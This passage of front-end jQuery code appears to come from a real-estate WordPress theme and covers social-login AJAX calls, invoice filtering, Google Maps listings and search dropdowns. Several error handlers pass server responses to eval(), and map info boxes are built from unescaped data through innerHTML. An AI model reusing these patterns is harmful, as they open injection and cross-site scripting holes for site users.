                        jQuery('#send_wire_transfer').hide();
                        if( current_tempalte == 'template/template-payment.php' ) {
                            window.location.href = template_thankyou;
                        }
                        jQuery('#direct_pay_perlisting_modal .direct_pay_thanks').empty().html('<hr/>'+direct_pay_thanks);
                    },
                    error: function (errorThrown) {}
                });

            });
        }


        /*--------------------------------------------------------------------------
         *  Social Logins
         * -------------------------------------------------------------------------*/
        $('.yahoo-login').click(function () {
            var current = $(this);
            houzez_login_via_yahoo( current );
        });

        var houzez_login_via_yahoo = function ( current ) {
            var $form = current.parents('form');
            var $messages = current.parents('.login-block').find('.houzez_messages');

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action' : 'houzez_yahoo_login'
                },
                beforeSend: function () {
                    $messages.empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function (data) {
                    window.location.href = data;
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        $('.google-login').click(function () {
            var current = $(this);
            houzez_login_via_google( current );
        });

        var houzez_login_via_google = function ( current ) {
            var $form = current.parents('form');
            var $messages = current.parents('.login-block').find('.houzez_messages');

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action' : 'houzez_google_login_oauth'
                },
                beforeSend: function () {
                    $messages.empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function (data) {
                    window.location.href = data;
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        $('.facebook-login').click(function () {
            var current = $(this);
            houzez_login_via_facebook( current );
        });

        var houzez_login_via_facebook = function ( current ) {
            var $form = current.parents('form');
            var $messages = current.parents('.login-block').find('.houzez_messages');

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action' : 'houzez_facebook_login_oauth'
                },
                beforeSend: function () {
                    $messages.empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function (data) {
                    window.location.href = data;
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        /*--------------------------------------------------------------------------
         *  Invoice Filter
         * -------------------------------------------------------------------------*/
        $('#invoice_status, #invoice_type').change(function() {
            houzez_invoices_filter();
        });

        $('#startDate, #endDate').focusout(function() {
            houzez_invoices_filter();
        })

        var houzez_invoices_filter = function() {
            var inv_status = $('#invoice_status').val(),
                inv_type   = $('#invoice_type').val(),
                startDate  = $('#startDate').val(),
                endDate  = $('#endDate').val();

            $.ajax({
                url: ajaxurl,
                dataType: 'json',
                type: 'POST',
                data: {
                    'action': 'houzez_invoices_ajax_search',
                    'invoice_status': inv_status,
                    'invoice_type'  : inv_type,
                    'startDate'     : startDate,
                    'endDate'       : endDate
                },
                success: function(res) { //alert(res);
                    if(res.success) {
                        $('#invoices_content').empty().append( res.result );
                        $( '#invoices_total_price').empty().append( res.total_price );
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        /*--------------------------------------------------------------------------
         *  Houzez Add Marker
         * -------------------------------------------------------------------------*/
        var houzezAddMarkers = function( props, map ) {
            $.each(props, function(i, prop) {

                var latlng = new google.maps.LatLng(prop.lat,prop.lng);

                var marker_url = prop.icon;
                var marker_size = new google.maps.Size( 44, 56 );
                if( window.devicePixelRatio > 1.5 ) {
                    if ( prop.retinaIcon ) {
                        marker_url = prop.retinaIcon;
                        marker_size = new google.maps.Size( 84, 106 );
                    }
                }

                var marker_icon = {
                    url: marker_url,
                    size: marker_size,
                    scaledSize: new google.maps.Size( 44, 56 ),
                    origin: new google.maps.Point( 0, 0 ),
                    anchor: new google.maps.Point( 7, 27 )
                };

                var marker = new google.maps.Marker({
                    position: latlng,
                    map: map,
                    icon: marker_icon,
                    draggable: false,
                    animation: google.maps.Animation.DROP,
                });

                var prop_title = prop.data ? prop.data.post_title : prop.title;

                var infoboxContent = document.createElement("div");
                infoboxContent.className = 'property-item item-grid map-info-box';
                infoboxContent.innerHTML = '' +
                    '<div class="figure-block">' +
                    '<figure class="item-thumb">' +
                    '<div class="price hide-on-list">' +
                    '<h3>'+prop.price+'</h3>' +
                    '</div>' +
                    '<a href="'+prop.url+'" class="hover-effect" tabindex="0">' + prop.thumbnail + '</a>' +
                    '<figcaption class="thumb-caption cap-actions clearfix">' +
                    '<div class="pull-right">' +
                    '<span title="" data-placement="top" data-toggle="tooltip" data-original-title="Photos">' +
                    '<i class="fa fa-camera"></i> ' +
                    '<span class="count">'+prop.images_count+'</span>' +
                    '</span>' +
                    '</div>' +
                    '</figcaption>' +
                    '</figure>' +
                    '</div>' +
                    '<div class="item-body">' +
                    '<div class="body-left">' +
                    '<div class="info-row">' +
                    '<h2><a href="'+prop.url+'">'+prop_title+'</a></h2>' +
                    '<h4>'+prop.address+'</h4>' +
                    '</div>' +
                    '<div class="table-list full-width info-row">' +
                    '<div class="cell">' +
                    '<div class="info-row amenities">' + prop.prop_meta +
                    '<p>'+prop.type+'</p>' +
                    '</div>' +
                    '</div>' +
                    '</div>' +
                    '</div>' +
                    '</div>';

                google.maps.event.addListener(marker, 'click', (function (marker, i) {
                    return function () {
                        var scale = Math.pow(2, map.getZoom());
                        var offsety = ( (100 / scale) || 0 );
                        var projection = map.getProjection();
                        var markerPosition = marker.getPosition();
                        var markerScreenPosition = projection.fromLatLngToPoint(markerPosition);
                        var pointHalfScreenAbove = new google.maps.Point(markerScreenPosition.x, markerScreenPosition.y - offsety);
                        var aboveMarkerLatLng = projection.fromPointToLatLng(pointHalfScreenAbove);
                        map.setCenter(aboveMarkerLatLng);
                        infobox.setContent(infoboxContent);
                        infobox.open(map, marker);

                    }
                })(marker, i));

                 /*$(document).on('touchend', '.closeInfo', function(e) {
                    infobox.open(null,null);
                });
                $(document).on('click', '.closeInfo', function(e) {
                    infobox.open(null,null);
                });*/

                markers.push(marker);
            });
        }

        /*--------------------------------------------------------------------------
         *  Header Map
         * -------------------------------------------------------------------------*/

        var houzez_map_zoomin = function(houzezMap) {
            google.maps.event.addDomListener(document.getElementById('listing-mapzoomin'), 'click', function () {
                var current= parseInt( houzezMap.getZoom(),10);
                current++;
                if(current > 20){
                    current = 20;
                }
                houzezMap.setZoom(current);
            });
        }

        var houzez_map_zoomout = function(houzezMap) {
            google.maps.event.addDomListener(document.getElementById('listing-mapzoomout'), 'click', function () {
                var current= parseInt( houzezMap.getZoom(),10);
                current--;
                if(current < 0){
                    current = 0;
                }
                houzezMap.setZoom(current);
            });
        }

        var houzez_change_map_type = function(houzezMap, map_type){

            if(map_type==='roadmap'){
                houzezMap.setMapTypeId(google.maps.MapTypeId.ROADMAP);
            }else if(map_type==='satellite'){
                houzezMap.setMapTypeId(google.maps.MapTypeId.SATELLITE);
            }else if(map_type==='hybrid'){
                houzezMap.setMapTypeId(google.maps.MapTypeId.HYBRID);
            }else if(map_type==='terrain'){
                houzezMap.setMapTypeId(google.maps.MapTypeId.TERRAIN);
            }
            return false;
        }

        var houzez_map_next = function(houzezMap) {
            current_marker++;
            if ( current_marker > markers.length ){
                current_marker = 1;
            }
            while( markers[current_marker-1].visible===false ){
                current_marker++;
                if ( current_marker > markers.length ){
                    current_marker = 1;
                }
            }
            if( houzezMap.getZoom() < 15 ){
                houzezMap.setZoom(15);
            }
            google.maps.event.trigger( markers[current_marker-1], 'click' );
        }

        var houzez_map_prev = function(houzezMap) {
            current_marker--;
            if (current_marker < 1){
                current_marker = markers.length;
            }
            while( markers[current_marker-1].visible===false ){
                current_marker--;
                if ( current_marker > markers.length ){
                    current_marker = 1;
                }
            }
            if( houzezMap.getZoom() <15 ){
                houzezMap.setZoom(15);
            }
            google.maps.event.trigger( markers[current_marker-1], 'click');
        }

        var houzez_map_search_field = function (houzezMap, mapInput) {

            var searchBox = new google.maps.places.SearchBox(mapInput);
            houzezMap.controls[google.maps.ControlPosition.TOP_LEFT].push(mapInput);

            // Bias the SearchBox results towards current map's viewport.
            houzezMap.addListener('bounds_changed', function() {
                searchBox.setBounds(houzezMap.getBounds());
            });

            var markers_location = [];
            // Listen for the event fired when the user selects a prediction and retrieve
            // more details for that place.
            searchBox.addListener('places_changed', function() {
                var places = searchBox.getPlaces();

                if (places.length == 0) {
                    return;
                }

                // Clear out the old markers.
                markers_location.forEach(function(marker) {
                    marker.setMap(null);
                });
                markers_location = [];

                // For each place, get the icon, name and location.
                var bounds = new google.maps.LatLngBounds();
                places.forEach(function(place) {
                    var icon = {
                        url: place.icon,
                        size: new google.maps.Size(71, 71),
                        origin: new google.maps.Point(0, 0),
                        anchor: new google.maps.Point(17, 34),
                        scaledSize: new google.maps.Size(25, 25)
                    };

                    // Create a marker for each place.
                    markers_location.push(new google.maps.Marker({
                        map: houzezMap,
                        icon: icon,
                        title: place.name,
                        position: place.geometry.location
                    }));

                    if (place.geometry.viewport) {
                        // Only geocodes have viewport.
                        bounds.union(place.geometry.viewport);
                    } else {
                        bounds.extend(place.geometry.location);
                    }
                });
                houzezMap.fitBounds(bounds);
            });
        }

        var houzez_map_parallax = function(houzezMap) {
            var offset = $(houzezMap.getDiv()).offset();

            houzezMap.panBy(((houzezHeaderMapOptions.scroll.x-offset.left)/3),((houzezHeaderMapOptions.scroll.y-offset.top)/3));
            google.maps.event.addDomListener(window, 'scroll', function(){
                var scrollY = $(window).scrollTop(),
                    scrollX = $(window).scrollLeft(),
                    scroll = houzezMap.get('scroll');
                if(scroll){
                    houzezMap.panBy(-((scroll.x-scrollX)/3),-((scroll.y-scrollY)/3));
                }
                houzezMap.set('scroll',{x:scrollX,y:scrollY})

            });
        }

        var reloadMarkers = function() {
            // Loop through markers and set map to null for each
            for (var i=0; i<markers.length; i++) {

                markers[i].setMap(null);
            }
            // Reset the markers array
            markers = [];
        }

        var houzezGeoLocation = function( map ) {

            // get my location useing HTML5 geolocation

            var googleGeoProtocol = true;
            var isChrome = !!window.chrome && !!window.chrome.webstore;

            if ( isChrome ) {

                if (document.location.protocol === 'http:' && ipinfo_location != 0 ) {

                    googleGeoProtocol = false;

                }

            }

            if ( googleGeoProtocol ) {

                if ( navigator.geolocation ) {

                    navigator.geolocation.getCurrentPosition( function( position ) {

                        var pos = {
                            lat: position.coords.latitude,
                            lng: position.coords.longitude
                        };

                        var geocoder = new google.maps.Geocoder;
                        //var infowindow = new google.maps.InfoWindow;

                        // var latLng   = new google.maps.LatLng( position.coords.latitude, position.coords.longitude );

                        geocoder.geocode({'location': pos}, function(results, status) {
                            if (status === 'OK') {
                                if (results[1]) {
                                    console.log( results[1] );
                                    // map.setZoom(11);
                                    var marker = new google.maps.Marker({
                                        position: pos,
                                        map: map
                                    });
                                    /*infowindow.setContent(results[1].formatted_address);
                                    infowindow.open(map, marker);*/
                                } else {
                                    window.alert('No results found');
                                }
                            } else {
                                window.alert('Geocoder failed due to: ' + status);
                            }
                        });


                        // alert( 'icon : ' + clusterIcon );

                        var circle = new google.maps.Circle({
                            radius: 10 * 200,
                            center: pos,
                            map: map,
                            //icon: clusterIcon,
                            fillColor: houzez_primary_color,
                            fillOpacity: 0.1,
                            strokeColor: houzez_primary_color,
                            strokeOpacity: 0.3
                        });

                        // circle.bindTo('center', marker, 'position');
                        map.fitBounds( circle.getBounds() );
                        // map.setCenter(pos);

                    }, function() {

                        handleLocationError(true, map, map.getCenter());

                    });

                }

            } else {

                $.getJSON('http://ipinfo.io', function(data){
                    // console.log(data);
                    var localtion = data.loc;
                    var localtion = localtion.split(",");

                    var localtion = {
                        lat: localtion[0] * 1,
                        lng: localtion[1] * 1
                    };

                    var circle = new google.maps.Circle({
                        radius: 10 * 100,
                        center: localtion,
                        map: map,
                        icon: clusterIcon,
                        fillColor: houzez_primary_color,
                        fillOpacity: 0.2,
                        strokeColor: houzez_primary_color,
                        strokeOpacity: 0.6
                    });

                    // circle.bindTo('center', marker, 'position');
                    map.fitBounds( circle.getBounds() );

                    var marker=new google.maps.Marker({
                        position    :localtion,
                        animation   :google.maps.Animation.DROP,
                        // icon: clusterIcon,
                        map: map
                    });
                    map.setCenter(localtion);
                });

            }

        }


        var houzezLatLng = function ( keyword ) {

            var geocoder = new google.maps.Geocoder();
            geocoder.geocode( { 'address': keyword }, function(results, status) {

                if (status == 'OK') {
                    return results[0].geometry.location;
                }
            });

        }

        var houzez_header_listing_map = function(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius ) {
            var headerMapSecurity = $('#securityHouzezHeaderMap').val();
            var initial_city = HOUZEZ_ajaxcalls_vars.header_map_selected_city;

            $.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajaxurl,
                data: {
                    'action': 'houzez_header_map_listings',
                    'initial_city': initial_city,
                    'keyword': keyword,
                    'country': country,
                    'state': state,
                    'location': location,
                    'area': area,
                    'status': status,
                    'type': type,
                    'bedrooms': bedrooms,
                    'bathrooms': bathrooms,
                    'min_price': min_price,
                    'max_price': max_price,
                    'min_area': min_area,
                    'max_area': max_area,
                    'features': features,
                    'publish_date': publish_date,
                    'search_lat': search_lat,
                    'search_long': search_long,
                    'use_radius': use_radius,
                    'search_location': search_location,
                    'search_radius': search_radius,
                    'security': headerMapSecurity
                },
                beforeSend: function() {
                    $('#houzez-map-loading').show();
                },
                success: function(data) {

                    houzezMap = new google.maps.Map(document.getElementById('houzez-listing-map'), houzezHeaderMapOptions);
                    google.maps.event.trigger(houzezMap, 'resize');

                    if( google_map_style !== '' ) {
                        var styles = JSON.parse ( google_map_style );
                        houzezMap.setOptions({styles: styles});
                    }

                    var mapPosition = new google.maps.LatLng('', '');
                    houzezMap.setCenter(mapPosition);
                    houzezMap.setZoom(parseInt(googlemap_default_zoom));

                    if( document.getElementById('listing-mapzoomin') ) {
                        houzez_map_zoomin(houzezMap);
                    }
                    if( document.getElementById('listing-mapzoomout') ) {
                        houzez_map_zoomout(houzezMap);
                    }
                    if( document.getElementById('google-map-search') ) {
                        var mapInput = document.getElementById('google-map-search');
                        houzez_map_search_field(houzezMap, mapInput);
                    }

                    $('.houzezMapType').click(function() {
                        var maptype = $(this).data('maptype');
                        houzez_change_map_type(houzezMap, maptype);
                    })

                    $('#houzez-gmap-next').click(function(){
                        houzez_map_next(houzezMap);
                    });

                    $('#houzez-gmap-prev').click(function(){
                        houzez_map_prev(houzezMap);
                    });

                    if( document.getElementById('houzez-gmap-location') ){
                        google.maps.event.addDomListener(document.getElementById('houzez-gmap-location'), 'click', function () {
                            houzezGeoLocation( houzezMap );
                        });
                    }
                    remove_map_loader(houzezMap);

                    //enable/disable dragable on mobile
                    if (document.getElementById('houzez-gmap-full')) {
                        if( houzez_is_mobile ) {
                            $("#houzez-gmap-full").toggle(
                                function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        draggable: true,
                                    });
                                }, function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        draggable: false,
                                    });
                                }
                            );
                        } else {
                            $("#houzez-gmap-full").toggle(
                                function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        scrollwheel: true,
                                    });
                                }, function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        scrollwheel: false,
                                    });
                                }
                            );
                        }
                    }

                    // Parallax
                    houzez_map_parallax(houzezMap);

                    if(data.getProperties === true) {

                        reloadMarkers();
                        houzezAddMarkers( data.properties, houzezMap );

                        houzezMap.fitBounds( markers.reduce(function(bounds, marker ) {
                            return bounds.extend( marker.getPosition() );
                        }, new google.maps.LatLngBounds()));

                        google.maps.event.trigger( houzezMap, 'resize' );

                        markerCluster = new MarkerClusterer( houzezMap, markers, {
                            maxZoom: 18,
                            gridSize: 60,
                            styles: [
                                {
                                    url: clusterIcon,
                                    width: 48,
                                    height: 48,
                                    textColor: "#fff"
                                }
                            ]
                        });
                    } else {
                        $('#houzez-listing-map').empty().html('<div class="map-notfound">'+not_found+'</div>');
                    }

                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(xhr.responseText);
                    console.log(thrownError);
                }
            });
        }

        var houzez_half_map_listings = function(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius ) {
            var headerMapSecurity = $('#securityHouzezHeaderMap').val();
            var initial_city = HOUZEZ_ajaxcalls_vars.header_map_selected_city;

            $.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajaxurl,
                data: {
                    'action': 'houzez_header_map_listings',
                    'initial_city': initial_city,
                    'keyword': keyword,
                    'location': location,
                    'country': country,
                    'state': state,
                    'area': area,
                    'status': status,
                    'type': type,
                    'bedrooms': bedrooms,
                    'bathrooms': bathrooms,
                    'min_price': min_price,
                    'max_price': max_price,
                    'min_area': min_area,
                    'max_area': max_area,
                    'features': features,
                    'publish_date': publish_date,
                    'search_lat': search_lat,
                    'search_long': search_long,
                    'use_radius': use_radius,
                    'search_location': search_location,
                    'search_radius': search_radius,
                    'security': headerMapSecurity
                },
                beforeSend: function() {
                    $('#houzez-map-loading').show();
                },
                success: function(data) { //alert(JSON.stringify(data.properties)); return;

                    houzezMap = new google.maps.Map(document.getElementById('mapViewHalfListings'), houzezMapoptions);

                    if( google_map_style !== '' ) {
                        var styles = JSON.parse ( google_map_style );
                        houzezMap.setOptions({styles: styles});
                    }

                    var mapPosition = new google.maps.LatLng('', '');
                    houzezMap.setCenter(mapPosition);
                    houzezMap.setZoom(parseInt(googlemap_default_zoom));

                    if( document.getElementById('houzez-gmap-location') ){
                        google.maps.event.addDomListener(document.getElementById('houzez-gmap-location'), 'click', function () {
                            houzezGeoLocation( houzezMap );
                        });
                    }

                    //enable/disable dragable on mobile
                    if (document.getElementById('houzez-gmap-full')) {
                        if( houzez_is_mobile ) {
                            $("#houzez-gmap-full").toggle(
                                function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        draggable: true,
                                    });
                                }, function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        draggable: false,
                                    });
                                }
                            );
                        } else {
                            $("#houzez-gmap-full").toggle(
                                function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        scrollwheel: true,
                                    });
                                }, function () {
                                    google.maps.event.trigger(houzezMap, "resize");
                                    houzezMap.setOptions({
                                        scrollwheel: false,
                                    });
                                }
                            );
                        }

                    }

                    if( document.getElementById('listing-mapzoomin') ) {
                        houzez_map_zoomin(houzezMap);
                    }
                    if( document.getElementById('listing-mapzoomout') ) {
                        houzez_map_zoomout(houzezMap);
                    }
                    if( document.getElementById('google-map-search') ) {
                        var mapInput = document.getElementById('google-map-search');
                        houzez_map_search_field(houzezMap, mapInput);
                    }

                    $('.houzezMapType').click(function() {
                        var maptype = $(this).data('maptype');
                        houzez_change_map_type(houzezMap, maptype);
                    })

                    $('#houzez-gmap-next').click(function(){
                        houzez_map_next(houzezMap);
                    });

                    $('#houzez-gmap-prev').click(function(){
                        houzez_map_prev(houzezMap);
                    });

                    remove_map_loader(houzezMap);

                    if(data.getProperties === true) {

                        reloadMarkers();
                        houzezAddMarkers( data.properties, houzezMap );

                        houzezMap.fitBounds( markers.reduce(function(bounds, marker ) {
                            return bounds.extend( marker.getPosition() );
                        }, new google.maps.LatLngBounds()));

                        google.maps.event.trigger( houzezMap, 'resize' );

                        markerCluster = new MarkerClusterer( houzezMap, markers, {
                            maxZoom: 18,
                            gridSize: 60,
                            styles: [
                                {
                                    url: clusterIcon,
                                    width: 48,
                                    height: 48,
                                    textColor: "#fff"
                                }
                            ]
                        });
                    } else {
                        $('#mapViewHalfListings').empty().html('<div class="map-notfound">'+not_found+'</div>');
                    }

                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(xhr.responseText);
                    console.log(thrownError);
                }
            });
        }

        var houzez_half_map_listings_list = function(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius ) {
            var headerMapSecurity = $('#securityHouzezHeaderMap').val();


            var ajax_container = $('#houzez_ajax_container');

            $.ajax({
                type: 'POST',
                //dataType: 'json',
                url: ajaxurl,
                data: {
                    'action': 'houzez_half_map_listings',
                    //'initial_city': initial_city,
                    'keyword': keyword,
                    'country': country,
                    'state': state,
                    'location': location,
                    'area': area,
                    'status': status,
                    'type': type,
                    'bedrooms': bedrooms,
                    'bathrooms': bathrooms,
                    'min_price': min_price,
                    'max_price': max_price,
                    'min_area': min_area,
                    'max_area': max_area,
                    'features': features,
                    'publish_date': publish_date,
                    'search_lat': search_lat,
                    'search_long': search_long,
                    'use_radius': use_radius,
                    'search_location': search_location,
                    'search_radius': search_radius,
                    'security': headerMapSecurity
                },
                beforeSend: function() {
                    ajax_container.empty().append(''
                        +'<div class="list-loading">'
                        +'<div class="list-loading-bar"></div>'
                        +'<div class="list-loading-bar"></div>'
                        +'<div class="list-loading-bar"></div>'
                        +'<div class="list-loading-bar"></div>'
                        +'</div>'
                    );
                },
                success: function(data) {
                    if( data != '' ) {
                        ajax_container.empty().html(data);
                    } else {
                        ajax_container.empty().html('<div class="map-notfound">'+not_found+'</div>');
                    }
                },
                error: function(errorThrown) {

                }
            });
        }

        var houzez_search_on_change = function (current_form, form_widget, min_price_onchange_status, max_price_onchange_status, only_city, only_state, only_country ) {
            var country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, keyword, publish_date, search_lat, search_long, search_radius, search_location, use_radius, features;

            if( min_price_onchange_status != null && max_price_onchange_status != null ) {
                min_price = min_price_onchange_status;
                max_price = max_price_onchange_status;
            } else {
                if (form_widget.hasClass('widget') || advanced_search_price_slide != 0 ) {
                    min_price = current_form.find('input[name="min-price"]').val();
                    max_price = current_form.find('input[name="max-price"]').val();
                } else {
                    min_price = current_form.find('select[name="min-price"]:not(:disabled)').val();
                    max_price = current_form.find('select[name="max-price"]:not(:disabled)').val();
                }
            }

            state = current_form.find('select[name="state"]').val();
            location = current_form.find('select[name="location"]').val();
            if (location == '' || location == null || typeof location == 'undefined' ) {
                location = 'all';
            }

            if( only_city != 'yes' ) {
                area = current_form.find('select[name="area"]').val();
            }

            if( only_state == 'yes' ) {
                area = '';
                location = 'all';
            }

            if( only_country == 'yes' ) {
                state = '';
                area = '';
                location = 'all';
            }

            country    = current_form.find('select[name="country"]').val();
            status    = current_form.find('select[name="status"]').val();
            type      = current_form.find('select[name="type"]').val();
            bedrooms  = current_form.find('select[name="bedrooms"]').val();
            bathrooms = current_form.find('select[name="bathrooms"]').val();
            min_area  = current_form.find('input[name="min-area"]').val();
            max_area  = current_form.find('input[name="max-area"]').val();
            keyword   = current_form.find('input[name="keyword"]').val();
            publish_date   = current_form.find('input[name="publish_date"]').val();
            features = current_form.find('.features-list input[type=checkbox]:checked').map(function(_, el) {
                return $(el).val();
            }).toArray();

            //Radius Search
            search_lat  = current_form.find('input[name="lat"]').val();
            search_long  = current_form.find('input[name="lng"]').val();
            search_location   = current_form.find('input[name="search_location"]').val();

            if(current_tempalte == 'template/property-listings-map.php') {
                search_radius = current_form.find('input[name="search_radius"]').val();
            } else {
                search_radius = current_form.find('select[name="radius"]').val();
            }

            if( $(current_form.find('input[name="use_radius"]')).is(':checked') ) {
                use_radius = 'on';
            } else {
                use_radius = 'off';
            }

            if(current_tempalte == 'template/property-listings-map.php') {
                houzez_half_map_listings(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius );
                houzez_half_map_listings_list(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius );
            } else {
                houzez_header_listing_map(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius );
            }
        }

        var populate_area_dropdown = function(current_form) {
            var city;
            city  = current_form.find('select[name="location"] option:selected').val();
            //city  = current_form.find('select[name="location"]').val();

            if( city != '' ) {
                current_form.find('select[name="area"]').selectpicker('val', '');
                current_form.find('select[name="area"] option').each(function () {
                    var areaCity = $(this).data('parentcity');
                    if( $(this).val() != '' ) {
                        $(this).css('display', 'none');
                    }
                    if (areaCity == city) {
                        $(this).css('display', 'block');
                    }
                });
            } else {
                current_form.find('select[name="area"]').selectpicker('val', '');
                current_form.find('select[name="area"] option').each(function () {
                    $(this).css('display', 'block');
                });
            }
            current_form.find('select[name="area"]').selectpicker('refresh');
        }

        var populate_city_dropdown = function(current_form) {
            var state;
            state  = current_form.find('select[name="state"] option:selected').val();
            //state  = current_form.find('select[name="state"] option:selected').val();

            if( state != '' ) {
                current_form.find('select[name="location"], select[name="area"]').selectpicker('val', '');
                current_form.find('select[name="location"] option').each(function () {
                    var cityState = $(this).data('parentstate');
                    
                    if( $(this).val() != '' ) {
                        $(this).css('display', 'none');
                    }
                    if (cityState == state) {
                        $(this).css('display', 'block');
                    }
                });
            } else {
                current_form.find('select[name="location"], select[name="area"]').selectpicker('val', '');
                current_form.find('select[name="location"] option').each(function () {
                    $(this).css('display', 'block');
                });
                current_form.find('select[name="area"] option').each(function () {
                    $(this).css('display', 'block');
                });
            }
            current_form.find('select[name="location"], select[name="area"]').selectpicker('refresh');
        }

        var populate_state_dropdown = function(current_form) {
            var country;
            country  = current_form.find('select[name="country"] option:selected').val();

            if( country != '' ) {
                current_form.find('select[name="location"], select[name="area"], select[name="state"]').selectpicker('val', '');
                current_form.find('select[name="state"] option').each(function () {
                    var stateCountry = $(this).data('parentcountry');

                    if (typeof stateCountry  !== "undefined") {
                        stateCountry = stateCountry.toUpperCase();
                    }

                    if( $(this).val() != '' ) {
                        $(this).css('display', 'none');
                    }
                    if (stateCountry == country) {
                        $(this).css('display', 'block');
                    }
                });
            } else {
                current_form.find('select[name="location"], select[name="area"], select[name="state"]').selectpicker('val', '');
                current_form.find('select[name="state"] option').each(function () {
                    $(this).css('display', 'block');
                });
                current_form.find('select[name="area"] option').each(function () {
                    $(this).css('display', 'block');
                });
            }
            current_form.find('select[name="location"], select[name="area"], select[name="state"]').selectpicker('refresh');
        }


        if($("#houzez-listing-map").length > 0 || $('#mapViewHalfListings').length > 0 ) {

            $('select[name="area"], select[name="bedrooms"], select[name="bathrooms"], select[name="min-price"], select[name="max-price"], input[name="min-price"], input[name="max-price"], input[name="min-area"], input[name="max-area"], select[name="type"], input[name="keyword"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                houzez_search_on_change(current_form, form_widget);
            });

            $("input.search_location").geocomplete({
                details: "form",
                country: houzez_geocomplete_country,
                geocodeAfterResult: true
            }).bind("geocode:result", function(event, result){
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                houzez_search_on_change(current_form, form_widget);
                console.log(result);
            });

            $( '#half_map_update').on('click', function(e) {
                e.preventDefault();
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                houzez_search_on_change(current_form, form_widget);
            });

            $('select[name="radius"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                houzez_search_on_change(current_form, form_widget);
            })

            $('select[name="country"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                var only_country = 'yes';
                houzez_search_on_change(current_form, form_widget, '', '', '', '', only_country);
                populate_state_dropdown(current_form);
            })

            $('select[name="state"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                var only_state = 'yes';
                houzez_search_on_change(current_form, form_widget, '', '', '', only_state);
                populate_city_dropdown(current_form);
            })

            $('select[name="location"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                var only_city = 'yes';
                houzez_search_on_change(current_form, form_widget, '', '', only_city);
                populate_area_dropdown(current_form);
            })


            $('input[name="feature[]"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                houzez_search_on_change(current_form, form_widget);
            })

            $(".search-date").on("dp.change", function(e) {
                //alert($(this).val());
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');
                houzez_search_on_change(current_form, form_widget);
            });

            $('select[name="status"]').on('change', function() {
                var current_form = $(this).parents('form');
                var form_widget = $(this).parents('.widget_houzez_advanced_search');

                var search_status = $(this).val();
                if( search_status == rent_status_for_price_range ) {
                    if(advanced_search_price_slide != 0) {
                        houzez_search_on_change(current_form, form_widget, advanced_search_price_range_min_rent, advanced_search_price_range_max_rent);
                    } else {
                        houzez_search_on_change(current_form, form_widget);
                    }
                } else {
                    if(advanced_search_price_slide != 0) {
                        houzez_search_on_change(current_form, form_widget, advanced_search_price_range_min, advanced_search_price_range_max);
                    } else {
                        houzez_search_on_change(current_form, form_widget);
                    }
                }

            })

            if(current_tempalte == 'template/property-listings-map.php') {
                if( search_result_page == 'half_map' ) {
                    var state = HOUZEZ_ajaxcalls_vars.search_state;
                    var country = HOUZEZ_ajaxcalls_vars.search_country;
                    var keyword = HOUZEZ_ajaxcalls_vars.search_keyword;
                    var location = HOUZEZ_ajaxcalls_vars.search_city;
                    var features = HOUZEZ_ajaxcalls_vars.search_feature;
                    var area = HOUZEZ_ajaxcalls_vars.search_area;
